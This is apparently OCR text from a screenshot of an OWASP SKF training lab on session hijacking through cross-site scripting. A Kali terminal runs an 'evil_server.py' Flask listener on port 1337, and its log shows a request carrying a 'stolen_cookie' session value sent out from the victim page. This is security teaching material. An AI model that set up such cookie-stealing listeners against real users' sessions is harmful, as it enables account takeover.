 1 2 3 4 10:17
SKF Labs
localhost:5000/message
Security Knowledge Framework
chat on gitter
(session-hijacking-xss-lxlcdyBz)kali@kali: ~/skf-labs/python/session-hijacking-xss
File Actions Edit View Help
kali@kali: ~/styling/skf-l...deJs/Session-hijacking-xss
(session-hijacking-xss-lxlcdyBz)kali@k.../skf-labs/python/session-hijacking-xss
┌──(session-hijacking-xss-lxlcdyBz)─(kali㉿kali)-[~/skf-labs/python/session-hijacking-xss]
└─$ python evil_server.py
* Serving Flask app 'evil_server'
DEMONSTRATION!
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:1337
* Running on http://10.0.2.15:1337
Press CTRL+C to quit
hijacking!
* Restarting with stat
* Debugger is active!
* Debugger PIN: 810-502-621
127.0.0.1 - - [28/Dec/2022 10:16:57] "GET /?stolen_cookie=session=eyJ1c2VySWQiOjEsImxvZ2dlZEluIjp0cnVlfQ==;%20session.sig=XZQK
A-Vln34C9aQdDnLEQqZaufs HTTP/1.1" 404 -
Submit Button
© SKF - Visit website
Right Ctrl